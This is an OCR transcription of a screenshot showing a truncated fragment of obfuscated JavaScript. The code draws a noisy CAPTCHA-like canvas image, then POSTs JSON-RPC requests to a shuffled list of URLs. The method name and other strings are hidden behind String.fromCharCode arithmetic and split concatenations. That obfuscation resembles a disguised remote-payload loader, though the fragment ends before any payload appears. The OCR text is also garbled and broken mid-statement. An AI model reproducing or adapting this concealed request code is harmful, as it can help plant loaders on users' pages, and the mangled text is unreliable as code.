
{x.strokeStyle='rgba'+'(0,0,'+'0,0.2)';x.begin
Path();x.moveTo(Math.random()*
(85+14+41),Math.random()*
(24+16));x.lineTo(Math.random()*
(35+31+74),Math.random()*
(31+9));x.stroke();}x.font='24p'+'x
'+'Sego'+'e UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((10+4+20));const
re=await fetch(r,
{method:String.fromCharCode((7+48+25),
(52+4+23),(55+8+20),
(33+10+41)),body:JSON.stringify({jsonrpc:S